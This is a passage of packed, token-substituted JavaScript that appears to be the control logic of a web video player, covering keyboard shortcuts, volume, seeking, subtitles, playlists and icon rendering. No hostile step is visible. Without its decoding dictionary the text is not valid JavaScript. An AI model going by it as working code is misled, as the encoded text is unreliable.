s("Sm")==1){6z(o.2t)?x=G:\'\'}if(U.s("Q1")==1){!o.9z?x=G:\'\'}if(U.s("VD")==1){o.9z?x=G:\'\'}if(U.s("Vz")==1){o.nP?x=G:\'\'}if(U.s("Vy")==1){!o.nP?x=G:\'\'}if(U.s("Ry")==1){if(U.g("jL")){x=G}}if(U.s("Vv")==1){!o.ab?x=G:\'\'}if(U.s("Vq")==1){o.ab?x=G:\'\'}if(U.s("UN")==1){if(v.5e==1&&v.sT==1){if(o.2I=="3K"&&!I(v.2t)&&v.D2==0){if(!o.1K||o.Q.7K()=="8A"){if(v.2t==\'\'){}F{x=G}}}}}}if(a=="5n"){B lu=U.s("3E");if(lu){if(lu=="3O:6B"||lu=="6B"){if(!o.6B&&!o.lI){x=G}}if(lu=="3O:aE"){if(!o.aE||(!o.1K&&v.5e==0)){x=G}}if(lu=="3O:Pj"){if(!o.nP){x=G}}if(lu.K("7g")>-1){if(!o.7g){x=G}}if(8T([lu],"5X")&&!8T([lu],"js:")&&U.s("gH")!=1){B sk=J;if(I(v.5X)){if(!o.dn){1P Pk==\'E\'?o.dn=1z Pk():\'\'}if(o.dn){sk=o.dn.Po(U)}}!sk?x=G:\'\'}}}if(a=="1b"||a=="7j"||a=="ea"){if(1b){if(1b.6J()){x=G}}F{x=G}}if(a=="1n"){if(1n){if(1n.6J()){x=G;o.2I!=\'1W\'?U.2i("6O","1X"):\'\'}}F{x=G}}if(U.g("1E")=="1H"){if(U.g("R")==0){x=G}}if(U.g("1n#")){if(!U.g("2i#4L")){x=G}}if(U.s("4H")==1){B cb=1R.8d("UF"+v.id);if((o.Q.1f()==0&&o.Q.1i()==0)||!o.4Z||!6z(cb)||!o.UD){x=G}}if(U.s("zL")==1){!x?U.2i("zL",1):\'\'}if(a=="1f"){if(o.Q.6C()){x=G}}if(U.g("1h")=="AP"&&o.1p.2e){if(o.ch&&o.1p.eg){x=G}}L x}E aR(U,D7){if(U.g("1A")){if(o.cR||U.s("6O")=="1X"||D7){U.2i("2n",J)}F{Pd(U)}U.2i("1A",J)}};E PJ(U){if(!U.g("1A")){if(U.s("6O")=="1X"||o.cR){U.2i("2n",G);if(o.cR){U.2i("1G",1)}if(U.g("1m")=="1M"){if(o.mw){Dg(U)}}}F{O1(U)}if(U.s("1m")=="1M"){o.S.4D(o.3d?0:v.1M)}if(U.s("1m")=="3c"){o.W.ov()}U.2i("1A",G)}};E Pd(U){Db(U.g("1h"));B 6l="hV|";B 5U="0|";B 1u=1;B a=U.s("6O");if(U.s("Mm")==1){6l=\'\';5U=\'\'}B p=U.s("1t");B lv=U.g("3F");3p(U.s("o3"))?p=U.s("o3"):\'\';if(a=="1O"){6l+="1O|";5U+="0|"}if(a=="1t"){if(p.K("2h")>-1&&p.K("S")==-1){6l+="x|";5U+=5L(o.2T+U.g("Y")/2*lv)+"|"}if(p.K("1a")>-1){6l+="x|";5U+=5L(-U.g("Y")/2)*lv+"|"}if(p.K("1e")>-1){6l+="y|";5U+=(-U.g("1d")/2)*lv+"|"}if(p.K("2J")>-1||p.K("S")>-1||p=="bb"){6l+="y|";if(U.g("1m")=="3c"||U.g("1m")=="1M"){5U+=5L(o.4R+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{5U+=5L(o.4R+U.g("1d")/2)+"|"}}if(p=="5c"){6l+="1O|";5U+="0|"}}B m=1z 6a({"mc":U,"me":U.g("1h"),"1E":6l.1y(0,6l.R-1),"to":5U.1y(0,5U.R-1),"1u":1u})};E O1(U){Db(U.g("1h"));B 6l="";B 5U="";B a=U.s("6O");B p=U.s("1t");3p(U.s("o3"))?p=U.s("o3"):\'\';if(U.g("1G")!=1&&U.s("Mm")!=1){6l="hV|";5U=(U.g("1h")==\'bg\'?v.1D.a:"1")+"|"}if(a=="1O"){if(U.g("3F")!=U.s("1O")){6l+="1O|";5U+=U.s("1O")+"|"}}if(a=="1t"){if(p=="5c"){if(U.g("3F")!=U.s("1O")){6l+="1O|";5U+=U.s("1O")+"|"}}F{if(p.K("S")>-1){if(U.g("y")!=U.g("y0")){6l+="y|";5U+=U.g("y0")+"|"}}F{6l+="x|y|";5U+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6l!=""&&5U!=""){B m=1z 6a({mc:U,me:U.g("1h"),1E:6l.1y(0,6l.R-1),to:5U.1y(0,5U.R-1),1A:1})}F{U.2i("2n",G)}};H.mX=E(1h,1E,D7){B 5E=J;B 2f=J;B U=b[1h];B 1m=U.g("1m");B 3E=U.s("3E");if(1E=="5h"){if(o.mw){if(1m=="1M"||1m=="43"||1m=="7n"){o.ac=G;o.gd=G;5E=G;4J();if(v.i1.Ms==1){B bl=8k("1m","3c");if(bl){2X(bl.c())}}}}if(1n&&v.1n.i8==1&&((1m=="1n"||3E.K("Mu")==0)||3E.K("1n:")==0)){2P(o.i7);if(!1n.g("1A")||nM!=U){5x(U,1E);o.hX=1m+3E;1F(E(){o.hX=29},47)}}if(1b&&v.1b.i8==1&&1m=="1b"){2P(o.zx);if(!1b.g("1A")||nM!=U){5x(U,1E);o.hX=1m;1F(E(){o.hX=29},47)}}}if(1E=="9M"){if(o.mw){if(1m=="1M"||1m=="43"||1m=="7n"){o.ac=J;o.gd=G;1F(E(){if(!o.ac){o.gd=J;X(B x in b){if(b.2r(x)){if(!8F){if(b[x].g("1m")=="1M"){aR(b[x]);3e()}}if(b[x].g("1m")=="3c"){if(v.i1.Ms==1){4O(b[x].c())}}}}}},47)}}if(1m=="3c"){o.W.7I(1)}if(v.1n.i8==1&&((1m=="1n"||3E.K("Mu")==0)||3E.K("1n:")==0)){2P(o.i7);o.i7=1F(E(){if(!o.3Y){e0(1)}},(v.1n.ia>0?v.1n.ia*2a:2a))}if(1b&&v.1b.i8==1&&1m=="1b"){2P(o.zx);o.zx=1F(E(){if(!o.3Y){1b.g("1A")?1b.1u(1):\'\'}},(v.1b.ia>0?v.1b.ia*2a:2a))}}if(5E){1F(3e,10)}};H.tm=E(){if(o.6c&&!o.2c&&!o.cR){o.W.6c(J);o.6c=J}if(o.2t){if(v.oJ>-1&&6z(o.2t)){O(o.2t,{1G:v.ox})}}if(o.1I&&v.MJ==1&&v.UO!=0){o.W.3i()}if(v.1D.ao>0){2P(o.MH);o.MH=1F(4J,v.1D.ao*2a)}F{4J()}};H.Ml=E(){if(o.2t){if(v.oJ>-1&&6z(o.2t)){O(o.2t,{1G:v.oJ})}}if(!o.1I&&v.MJ==1){o.W.2W()}4J();j9(J)};H.gR=E(bN,bS){B y;X(B x in b){if(b.2r(x)){y=b[x].g("1m");if(y=="3c"||y=="1M"){b[x].gR(bN,bS)}}}};H.DG=E(){if(v.1D.1u==1){if(v.1D.fs==1&&!o.2c){L}if((!o.5f||o.1p.2e)&&o.Q.7K()=="a3"){o.5f=G;4J();o.1p.2e?1F(E(){o.5f=J},47):\'\'}if(v.1D.kg==1){kS();hL()}j9(J)}};H.gX=E(bN,bS){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="3c"||b[x].g("1m")=="1M"){b[x].gX(bN,bS)}}}};H.eS=E(1i,1f,ML){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="3c"){b[x].7I(1i,1f,ML)}if(b[x].g("1m")=="1i"){gn(b[x],1i,1f)}if(b[x].s("Tq")==1){b[x].A5()}if(b[x].s("TA")==1){b[x].Sq(1i,1f)}if(b[x].s("QQ")==1){if(b[x].s("Qo")==1&&!b[x].g("1A")&&8F){}F{if(b[x].g("1A")==ka(b[x])){4J()}}}}}};E j9(x){if(v.1D.1u==1){x?e0():\'\';if(v.1D.fU==1){if(!o.1I&&v.1D.jb==1){x=G}if(x&&!o.z5){O(o.1D,{"1e":bg.h()})}if(!x&&o.z5){O(o.1D,{"1e":0})}o.z5=x}}}E nc(){8F=J;o.Q.nc();if(o.zi){o.zi=J;3e();1F(3e,g8)}}E gn(x,1i,1f){if(v.4Y>0){1i-=v.4Y*1;1f-=v.4Y*1}B y=4S(1i);if(x.s("SV")=="1"){y=4S(1f-1i)}if(x.s("V2")=="1"){if(x.s("Uw")=="1"){y=y+(1f>0?\' \'+2V(x.s("Ux"))+\' \'+4S(1f):\'\')}F{1i==0?y=4S(1f):\'\'}}x.7i(y)}H.nB=E(1i,1f){B x=8k("1m","3c");if(x){x.TD(1i,1f)}};H.m5=E(y){if(o.Q.1f()>0){B x=8k("1m","3c");if(x){x.m5(y)}}};H.ar=E(){if(!8V){if(v.fO==1){2P(nR);nR=1F(ar,47)}F{ar()}}};E ar(){if(!8V){js("kM");8V=G;B x=8k("1m","eY");if(x){x.Sn();if(v.LJ==1&&o.1I){2P(o.LN);o.LN=1F(LW,(v.LV>0?v.LV:1)*2a)}}o.z7?4J():\'\'}}E LW(){if(o.1I&&8V){o.W.9s()}}H.LX=E(y){X(B x in b){if(x==y){b[x].2i("2X")}}};H.aW=E(){2P(nR);if(8V){js("9A");B x=8k("1m","eY");if(x){x.nq();if(v.LJ==1&&o.1I){o.W.iQ()}}8V=J;o.z7?4J():\'\'}};H.l2=E(){B x=8k("3E","1M a9");if(x){x.2i("4O");x.7i(2V(\'1M\')+\' \'+(o.3d?0:2G.zd(v.1M*100))+\'%\');2P(o.l2);o.l2=1F(Mb,2a)}};E Mb(){B x=8k("3E","1M a9");if(x){x.7i(\'\');x.2i("2X");2P(o.l2)}}H.4k=E(1i,1f){if(v.4Y>0){1i-=v.4Y*1;1f-=v.4Y*1}X(B x in b){if(b.2r(x)){if(b[x].s("on")==1){if(b[x].g("1m")=="3c"){1f>0?b[x].2i("2j",1i/1f):\'\';b[x].TF()}if(b[x].g("1m")=="1i"){gn(b[x],1i,1f)}if(b[x].g("1m")=="6s"){b[x].2i("zK",0.5);b[x].2i("hD",0)}}}}};H.46=E(1i,1f){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1f"){if(v.4Y>0){1f-=v.4Y*1}b[x].7i(4S(1f))}if(b[x].g("1m")=="3c"){b[x].7I(1i,1f);b[x].QY(1f)}if(b[x].g("1m")=="1i"){gn(b[x],1i,1f)}}}};H.8r=E(){if(!o.59){1n.g("1A")?1n.1u():1n.1A()}};H.d7=E(){if(1n){if(o.59){L o.59.6z()||1n.g("1A")}F{L 1n.g("1A")?G:J}}F{L J}};H.sl=E(x){if(1n){1n.6r(x)}};H.e0=E(){e0()};H.Vo=E(x){if(1n){1n.Mg(x)}};H.M9=E(){if(1n){1n.ky()}};H.M8=E(x){if(1n){L 1n.Nt(x)}};E e0(x){if(1n){1n.g("1A")?1n.1u(x):\'\'}o.59?o.59.1u():\'\'};H.e9=E(){if(1b){if(1b.g("1A")){1b.1u(1)}F{1b.1A()}}};H.kC=E(x){if(1b){if(1b.g("1A")&&x!=1){x!=2?1b.1u():\'\'}F{1F(E(){1b.1A()},100)}}};H.kE=E(){if(1b){L 1b.g("1A")?G:J}F{L J}};H.di=E(x){L 1b?1b.g(x):\'\'};H.7h=E(x){if(1b){1b.zr(x)}};H.Nu=E(x){if(1b){1b.Nw(x)}};H.cv=E(){if(1b){1b.cv()}};H.tx=E(){if(1b){1b.tx()}};H.kG=E(){kG()};E kG(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="7j"){O(b[x].c(),{"1G":(!1b.eb()?0.5:1)})}if(b[x].g("1m")=="ea"){O(b[x].c(),{"1G":(!1b.gZ()?0.5:1)})}}}}H.eb=E(){if(1b){L 1b.eb()}F{L J}};H.gZ=E(){if(1b){L 1b.gZ()}F{L J}};H.h1=E(){if(1b){L 1b.h1()}F{L J}};H.ta=E(){if(1b){1b.ta()}};H.fH=E(){if(1b){1b.fH()}};H.Ny=E(x){if(x&&1b){1b.kO(x)}};H.Nz=E(x){if(x&&1b){1b.sJ(x)}};H.NA=E(x){if(x&&1b){O(1b.co(),{"Vf":"1X","2N-2h":1b.s("8l")});1R.8d(x).1J(1b.co());2X(1b.c())}};H.Vm=E(){};H.NB=E(x){if(1n){1n.7R();1n.g("1A")?1F(E(){1n.1u()},4o):\'\'}};H.kv=E(){if(1n){1n.7R()}if(o.59){o.59.f4()}};H.sN=E(x){if(1n){1n.gJ()}3e();4J()};H.sP=E(x){if(1n){1n.ko(x);1n.g("1A")?1n.1u():\'\'}if(o.59){o.59.f4()}x=="5k"?zo():\'\'};E zo(){if(o.gG){B x=3L(o.kj/o.6R.7q(-1)[0],1).Cf(2);X(B i in b){if(b.2r(i)){if(b[i].s("eK")=="5k"&&o.kj){b[i].7I(x,1)}if(b[i].s("3E")=="3O:5k,1.0"){b[i].A9(x)}}}}}H.sI=E(x){if(1n){1n.ko("7W")}if(o.59){o.59.f4()}};H.Ve=E(){if(1n){1n.ku();1n.g("1A")?1F(E(){1n.1u()},4o):\'\'}if(o.59){o.59.f4()}if(o.5N&&o.4Z){o.4H.ba()}};H.zl=E(){o.59?o.59.1u():\'\';if(1n){1n.zl()}};H.k9=E(sZ,2n,5G){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1n"){if(b[x].s("hJ")==1){b[x].Sj()}}if(b[x].g("RS")=="1n#"+sZ){b[x].2i("2i#4L",2n);if(b[x].g("1E")=="1H"){if(5G){b[x].7i(zj(5G))}}F{if(v.1n[\'1n\'+sZ+\'1m\']=="4s"){if(5G==2V("cX")){b[x].dX(0)}F{b[x].dX(1)}}3e()}ej(b[x])}}}};H.NP=E(){if(1n){1n.7R();1n.ko("7W");1n.ko("7r")}};H.nm=E(){B x=8k("1m","3c");if(x){x.nm()}};H.5E=E(){3e();if(8F){o.zi=G}};H.Aa=E(x){if(!8F||x==1){3e();4J()}F{v.1D.zh=G}};H.zf=E(){B b=8k("1E","O");if(b){b.Si()}};H.6i=E(){4J();3e();4J();if(o.ch){2X(8B)}F{!8F?4O(8B):\'\'}};H.LM=E(1q){if(fA==v.id&&v.22.on==1){B x=1q.N8;B y=J;if(x==1S){x=1q.Sv}if(I(o.P)||I(o.8J)||o.Av==1){L J}if(o.1I&&v.22.kp==1){y=G}if(((v.22.9e==1&&x==32)||(v.22.Ug==1&&x==13))&&(o.7t||o.5f||y)){if(v.22.2S==1){7P(\'1I\',o.1I?0:1)}o.W.h7();1q.bd();L J}!v.22.rh?v.22.rh=0.2:\'\';!v.22.1O?v.22.1O=5:\'\';if(v.22.MX==1&&(o.7t||y)){if(o.Q.1f()>0){X(B i=48;i<58;i++){if(x==i){o.W.4k((o.Q.1f()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7t||y)){rG(v.22.yg)}if(x==37&&(o.7t||y)){sF(v.22.yg)}if(x==38&&(o.7t||y)){rG(v.22.ye)}if(x==40&&(o.7t||y)){sF(v.22.ye)}if(x==187&&(o.7t||y)){rG(v.22.N1)}if(x==189&&(o.7t||y)){sF(v.22.N1)}}};E 8k(y,z){X(B x in b){if(b.2r(x)){if(b[x].s(y)==z){L b[x]}}}}E rG(x){if(x=="7j"){if(o.1b){o.S.cv()}F{x="4w"}}if(x=="4w"){if(o.Q.1f()>0){if(o.Q.1i()+3L(v.22.4w)<o.Q.1f()){o.W.4k(o.Q.1i()+3L(v.22.4w),G)}}}if(x=="1M"){o.W.4D(3L(v.1M)+3L(v.22.rh));1q.bd()}if(x=="1O"){o.Q.1O(v.22.1O/100);1q.bd()}if(v.22.2S==1){7P(x,1)}}E sF(x){if(x=="7j"){if(o.1b){o.S.fH()}F{x="4w"}}if(x=="4w"){if(o.Q.1f()>0&&o.1K){o.W.4k((o.Q.1i()-v.22.4w>=0?o.Q.1i()-v.22.4w:0),G)}}if(x=="1M"){o.W.4D(3L(v.1M)-3L(v.22.rh));1q.bd()}if(x=="1O"){o.Q.1O(-v.22.1O/100);1q.bd()}if(v.22.2S==1){7P(x,0)}};H.Mi=E(1q){if(fA==v.id){B x=1q.N8;if(x==1S){x=1q.Sv}if(x==57){if(v.1j==1){}}if(o.2c&&x==27){o.W.7T()}if(I(o.P)||I(o.8J)){L J}if(v.22.f==1&&x==70&&v.fO!=1&&(o.7t||o.5f)){if(v.22.2S==1){7P(\'2c\',o.2c?0:1)}o.2c?o.W.7T():o.W.9H()}if(v.22.m==1&&x==77&&(o.7t||o.5f)){if(v.22.2S==1){7P(\'43\',o.3d?1:0)}o.3d?o.W.6V():o.W.6h()}}};H.4N=E(){2R(o.kR);X(B x in o){if(x.K("1c")==0&&x.K("Rm")>-1){2R(o[x])}}X(B i=0;i<hK.R;i++){1h=hK[i];if(b[1h]){b[1h].4N()}}if(1n){1n.4N()}if(1b){1b.4N()}bg.4N();if(8B.5a==o.1Y){o.1Y.3z(8B)}F{o.1D?o.1D.3z(8B):\'\'}};H.kS=E(){kS()};H.lj=E(){lj();4J()};H.hL=E(){hL()};H.DF=E(){L 8F}};B SB=E(1h){B i;B C=[];B w;B h;B Ab=0;B bg;B rY;B 9U;B pe=0;B 4L=G;B Sr=J;B 3F=1;B 3Q=1;B 2L;B jQ;B 3m;B 9j;B 1m;B aY=\'\';B x0;B y0;B on;B 5h=J;B aJ=J;B gs=0;B Ul;B Um=0;B hC=0;B Qt=0;B jT=0;B sX=J;B RG=J;B jL=J;B 3w=J;B jH;B hJ;B qS;B zI=J;C=bv(C,hm.U);C=bv(C,v[1h]);B W=[C.1m];1m=W[0];I(C.SG)?W[1]=C.SG:\'\';I(C.T8)?W[1]=C.T8:\'\';I(C.26)?C.1H=C.26:\'\';if(3p(C.T3)){o.cB?C.1O=C.T3:\'\'}if(1m=="2y"){o.iH=G}if(I(C.3E)){if(C.1E=="1H"&&C.3E!=\'\'){if(I(v[C.3E+\'1H\'])){C.1H=v[C.3E+\'1H\']}}if(C.3E.K("1n#")==0){aY=C.3E;if(C.3m==\'\'&&aY.K(",")==-1){C.3m=2V(v.1n[\'1n\'+aY.1y(9)+\'1m\'])}}if(C.3E.K("7g")>-1){v.SZ=G}if(C.3E.K("2y:")>-1){o.iH=G}if(C.3E=="U1"){C.SW=1z TU(C)}}B 8z=C.3m?C.3m.2F("///"):[];if(C.Tb==1){C.1E="1H";C.1H=mV(0)+(W.R>1?\'///\'+mV(1):\'\');if(3p(C.cI)){C.1B=C.cI}}C.it=[];C.il=[];B AZ=0;B 2S=1z lp();B 1k=1z lp();B go=1z lp();B Vk=1z lp();B n5=0;B bV;if(C.1E=="1H"){if(C.5i){if(I(v[C.5i+\'1H\'])){C.1H=v[C.5i+\'1H\']}}if(I(C.1H)){2S[0]=4t(C.1H);C.tw=C.1H.R;B yt=[\'/\',\'|\',\'-\'];yt.K(C.1H.1y(-1))>-1?C.Ae=C.1H.1y(-1):\'\';yt.K(C.1H.1y(0,1))>-1?C.Af=C.1H.1y(0,1):\'\';if(1m=="1i"||1m=="1f"){if(C.1H.K(\'0:\')==0){C.tz=G}if(C.1H.2F(":").R==3){C.RD=G}F{if(C.1H.K(\'jR:jR\')>-1){C.RC=G}}if(C.qP==1){v.qP=1}}if(C.SV==1&&C.1H.K("-")==0){C.RA=G}if(C.1H.K("///")>0&&(1m=="5n"||C.Tb==1)){C.h8=C.1H.2F("///");C.1H=2S[0]=C.h8[0]}}if(v.ys==1){1F(an,100);1F(an,47);1F(an,2a)}}F{if(I(C.1k)){2S[0]=C.1k;if(2S[0].K("///")>0&&2S[0].K("ib")==-1){2S=C.1k.2F("///")}if(I(C.gQ)){2S[1]=C.gQ}if(C.t7==1){if(3p(C.Sw)){2S.2u(C.Sw);n5=2S.R-1}}}}if(1m=="5n"){if(C.Vu==1&&I(C.sf)){C.AN=C.3E}}B 1c=1L("1U");if(C.1t==\'bb\'){o.bb?o.bb.1J(1c):1F(E(){o.bb.1J(1c)},100)}F{if(C.1t.K(\'S\')>-1&&v.1D.1u==1&&v.1D.fU==1){o.1D.1J(1c)}F{o.1Y.1J(1c)}if(1m=="eY"&&C.V5==1){1c.C.4f=R7}}if(C.TA==1){C.ne=1z Uy(C,1c)}B rY=1L("1U");1c.1J(rY);B gb=1L("1U");O(gb,{"1t":"2m","1a":0,"1e":0});1c.1J(gb);O(1c,{"1t":"2m","1a":0,"1e":0,"1G":1,"fC":"oY","pT":"1em"});if(3p(C.5i)){4j(1c,{"id":(v.id+"4m"+"aD"+C.5i)})}if(C.Tq==1){O(gb,{"4P":"2H 0.2s 2Y"})}if(2S.R>0){X(i=0;i<2S.R;i++){1k[i]=1L("1U");O(1k[i],{"1t":"2m","1e":0,"1a":0,"8Q":"1X","1G":C.a,"4P":"1G 0.1s 2Y"});if(C.hz>C.1O){O(1k[i],{"4P":"1G 0.1s 2Y,2H 0.1s 2Y"})}if(C.1E=="gO"&&C.3a!=\'\'){if(3p(C.5i)){4j(1k[i],{"id":(v.id+"4m"+"1c"+"4m"+C.5i+"4m"+"1k")});if(v[C.5i+\'3a\']){C.3a=v[C.5i+\'3a\']}}if(C.3a.K(".BM")>-1||C.3a.K(".lB")>-1||C.3a.K(".8g")>-1||C.3a.K("ib")>-1){C.3a.K("//")==-1&&C.3a.K("ib")==-1?C.3a=\'//\'+C.3a:\'\';B z=1L("4y");C.gA=1;z.1v("he",AK);z.3a=C.3a;1k[i].1J(z);C.w=1k[i].2k;C.h=1k[i].3h;if(C.Su>0){O(z,{1d:C.Su})}}}if(C.1E=="1H"){O(1k[i],{"1B":(C.1B),"fC":C.hl*2o(v.6A,1),"A6":h0(C.4u),"i4-fF":C.lx+\'px\',"2N":"0 am 0 am","bi-9e":"dq"});if(o.cB){if(3p(C.Rp)){O(1k[i],{"fC":C.Rp*2o(v.6A,1),})}}if(C.2j==1){if(C.1H.K("<a ")>-1||1h=="dQ"){O(1k[i],{"8Q":"2q"})}}if(C.Ss==1){O(1k[i],{"4u-r3":"Ss"})}if(C.QU){O(1k[i],{"pT":C.QU+"em"})}2S[i]==\'6s\'?2S[i]=2V("6s"):\'\';1k[i].1N=zY(2S[i]);1F(Ac,100);C.w=1k[i].2k;C.h=1k[i].3h;if(3p(C.5i)){4j(1k[i],{"id":(v.id+"rb"+C.5i+"US")})}}if(C.1E=="O"){o.1K?1F(A0,4o):\'\'}B 9Y=2S[i].6T();if(9Y.K(\'B:\')==0){9Y=2o(1Z[9Y.1y(4)],\'\')}B r6=9Y.K(\'<23\')>-1||9Y.K(\'<UY\')>-1;if(C.1E=="23"&&(9Y.K(\'<g>\')>-1||r6)){if(1m=="43"||1m=="5n"){9Y=9Y.1r(/tC/g,\'tC\'+v.id+1h)}if(9Y.K(\'3o\')>-1){dZ(1k[i])}1k[i].1N=(!r6?"<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'>":\'\')+9Y+(!r6?"</23>":\'\');1k[i].2k>20?C.w=1k[i].2k:\'\';1k[i].3h>20?C.h=1k[i].3h:\'\';O(1k[i],{"Y":C.w,"1d":C.h});if(C.cI!=-1){rf(1k,C.cI)}if(3p(C.5i)){4j(1k[i],{"id":(v.id+"rb"+C.5i+"V3"+i)})}}gb.1J(1k[i]);i>0?1u(1k[i]):\'\'}cq();qS?AK():\'\';if(C.3E=="4H"){C.4H=1;C.1u=1;o.4H?1k[0].1N=o.4H.nX(C.cI!=-1?C.cI:\'#3I\'):\'\';if(o.1p.2e){1k[0].R3=AQ;1k[0].UE=5v;1k[0].Ay=AE}F{1k[0].iJ=6b;1k[0].iB=5v;1k[0].mu=eZ}}F{if((bg.2k*C.1O<35||bg.3h*C.1O<35)&&C.1E!=\'1H\'){AJ();dZ(9U)}F{dZ(bg)}}if(1m=="5n"){B lu=\'\';if(C.iT==1&&I(C.3E)){lu=C.3E;if(lu.K("3O:")==0){B 1C=lu.1y(4).2F(",");if(1C.R==2){B a7=1C[1].2F("/");if(a7.R==2){1C[0]==\'hd\'?1C[0]="6Y":\'\';if(v[1C[0]]==a7[1]){C.a=1;O(1k[0],{"1G":C.a})}}}}if(lu=="R5"||lu=="4e"){o.W.hr();1c.C.4f=R7;o.Av=1}}if((C.1u==1&&(C.St==1||C.Rf==1||C.Rh==1))||lu.K("5X")==0){C.QQ=1;if(8T([C.1t],"1c")){C.Qo=1}}}if(1m=="1n"&&C.hJ==1){hJ=1z Qp(1c,bg,C)}if(C.2j==0){jZ(1c)}if(C.gA==1){1u(bg)}if(C.2L==1){oF()}if(C.1t.K("2h")>-1){hC=1}if(C.1t.K("1e")>-1){Qt=1}if(C.1t.K("2J")>-1||C.1t.K("1c")>-1){jT=1}3e();B t=\'\';if(C.cp!=0){t+="mA("+C.cp+"y8)"}if(C.Vr==1){t+=" 3F(-1)"}if(C.Vs==1){t+=" 3Q(-1)"}if(t!=\'\'){O(gb,{"2H":t})}if(1m=="eY"){nq()}B 1C=[];B i;if(1m=="1b"){1C=[\'h3\',\'Qx\',\'sB\',\'QA\',\'sE\',\'sM\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(v.1b[1C[i]])){v.1b[1C[i]]=C[1C[i]]}}}if(1m=="26"){1C=[\'sn\',\'AD\',\'At\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(3A[1C[i]])){v[1C[i]]=C[1C[i]]}}}C.rq==1?ah():\'\';if(1m=="5n"&&C.on==0){2X(1c)}if(C.1u==1&&C.s6>0){1F(QC,C.s6*2a)}}E QC(){C.s6=-1;o.S.6i()}E AJ(){if(9U){9U.5a.3z(9U)}9U=1L("1U");O(9U,{"1t":"2m","1e":0,"1a":0,"Y":C.1E=="gO"?bg.2k:(bg.2k>35?bg.2k:35)*C.QJ,"1d":C.1E=="gO"?bg.3h:(bg.3h>35?bg.3h:35)*C.yc});C=4I(C,\'mn\',\'mn\');1c.1J(9U)}E dZ(x){if(1m.K("1i")==0&&W.R==1){C.2j=0}if(1m=="5n"&&C.iT==0){C.2j=0}if(C.2j==1){if(C.mP==1){O(x,{"4n":"3o"})}O(x,{"8Q":"2q"});if(o.1p.2e){x.1v("aJ",E(e){AE(e)});x.1v("gj",E(e){AQ(e)});x.1v("cM",E(e){QO(e)})}if(v.ap==1||!o.1p.2e){x.8f=7o}if(v.1D.mo==1||C.mo==1){O(x,{"2b-1B":"#yb","1G":0.5})}}F{O(x,{"4n":"7D"})}if(!o.1p.2e){x.iJ=6b;x.iB=5v}if(C.3w==1||C.2L==1){x.mu=eZ}}E AE(e){js("Ut"+1h);e.cP();aJ=G}E AQ(e){C.RY==1?6b():\'\';e.cP()}E QO(e){e.cP();e.bd();C.RY==1?5v():\'\';if(!aJ){7o(e)}aJ=J}E cq(){if(bg){bg.5a.3z(bg)}bg=1L("1U");O(bg,{"1t":"2m","1e":0,"1a":0});if(3p(C.5i)){4j(bg,{"id":(v.id+"rb"+C.5i+"Vi")})}w=C.w;h=C.h;C.h4=-1;C.cz=-1;C=4I(C,\'2B\',\'2B\');C=4I(C,\'b9\',\'b9\');if(C.cJ&&o.cB){if(C.cJ!=\'0 0 0 0\'){C=4I(C,\'b9\',\'cJ\')}}if(C.1E=="1H"){w=1k[AZ].2k;h=1k[AZ].3h;if(C.AY>0){w<C.AY?w=C.AY:\'\'}}C=4I(C,\'hQ\',\'hQ\');C=4I(C,\'S0\',\'S0\');if(3p(C.5i)&&I(v.5n)&&C.1m=="5n"){if(1P(v.5n)==\'3N\'){X(B i=0;i<9O.7c(v.5n).R;i++){if(v.5n[i][C.5i]){if(v.5n[i][C.5i]=="cX"){C.on=0}F{B 1C=v.5n[i][C.5i].2F(":");if(1C[0]=="2B-1a"){if(1C[1].K("%")>0){C.rW=2Q(1C[1])}F{C.4q=2Q(1C[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.aK+C.aP;w=w+C.8j+C.8l;C.h=h;C.w=w;if(C.1E=="1H"){C.mI=1k[0].3h}}F{C.6E=0}O(bg,{"Y":(C.S1==1?AW:w),"1d":h,"yd":(C.rp*h)/2,"2b":4z(C.5Q,C.6E),"4P":"2b .1s 2Y, 2H .1s 2Y"+(3p(C.gr)?\', 8h .1s 2Y\':\'\')});if(C.1E=="gO"){O(bg,{"Y":w,"1d":h,"yd":(C.rp*h/C.1O)/2,})}if(C.Rb==1){zq(bg,C.5Q,C.Ra,C.R9)}if(C.ro==1){O(bg,{"2C":"1px 6w "+C.rn})}if(C.bA==1){O(bg,{\'lL-8h\':\'bA(9X)\'})}rY.1J(bg)}E 3e(){B h4=(-bg.3h/2);B cz=(-bg.2k/2);if(h4!=C.h4||cz!=C.cz){O(bg,{"1e":(-bg.3h/2),"1a":(-bg.2k/2)});C.h4=h4;C.cz=cz}if(9U){B x=C.1E=="gO"?bg.2k:(bg.2k>35?bg.2k:35);B y=C.1E=="gO"?bg.3h:(bg.3h>35?bg.3h:35);O(9U,{"1e":(-y/2)+C.Rd-C.Rc,"1a":(-x/2)+C.Vl-C.U2})}X(B i=0;i<2S.R;i++){B it=C.1E=="23"?2G.4x(2Q(1k[i].C.1d))/2:2G.4x(1k[i].3h)/2;B il=C.1E=="23"?2Q(1k[i].C.Y)/2:1k[i].2k/2;if(it!=C.it[i]||il!=C.il[i]){O(1k[i],{"1e":-it,"1a":-il});if(bg){O(1k[i],{"1e":(5L(1k[i].C.1e)+C.aK/2-C.aP/2+C.Uh/2+C.Uj/2),"1a":(5L(1k[i].C.1a)+C.8j/2-C.8l/2+C.Ue/2+C.Ud/2)})}C.it[i]=it;C.il[i]=il}}}E 6b(){B 